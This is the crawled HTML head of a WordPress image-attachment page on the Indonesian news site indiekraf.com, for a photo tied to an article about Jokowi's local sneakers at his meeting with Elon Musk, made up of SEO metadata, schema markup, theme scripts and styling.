

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian/whatsapp-image-2022-05-21-at-4-16-57-pm/
body_size: 14986
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>WhatsApp Image 2022-05-21 at 4.16.57 PM | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="Sumber : Instagram @jokowi" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Mardina Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian/whatsapp-image-2022-05-21-at-4-16-57-pm/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WhatsApp Image 2022-05-21 at 4.16.57 PM | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian/whatsapp-image-2022-05-21-at-4-16-57-pm/" />
<meta property="article:published_time" content="2022-05-21T09:22:09+00:00" />
<meta property="article:modified_time" content="2022-05-21T09:22:24+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="WhatsApp Image 2022-05-21 at 4.16.57 PM | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#listItem","name":"WhatsApp Image 2022-05-21 at 4.16.57 PM"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#listItem","position":2,"name":"WhatsApp Image 2022-05-21 at 4.16.57 PM","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#itempage","url":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/","name":"WhatsApp Image 2022-05-21 at 4.16.57 PM | indiekraf.com","description":"Sumber : Instagram @jokowi","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"datePublished":"2022-05-21T16:22:09+07:00","dateModified":"2022-05-21T16:22:24+07:00"},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/","name":"Mardina Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a75b5dc1eb696c3dd494c39f942a258dfa1d8093cd096ebbf9012675267b90ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mardina Indiekraf"}},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fsneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian%2Fwhatsapp-image-2022-05-21-at-4-16-57-pm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fsneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian%2Fwhatsapp-image-2022-05-21-at-4-16-57-pm%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/80xww.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/80xww.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/media/13064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=13064' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "d3f2e943bf";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
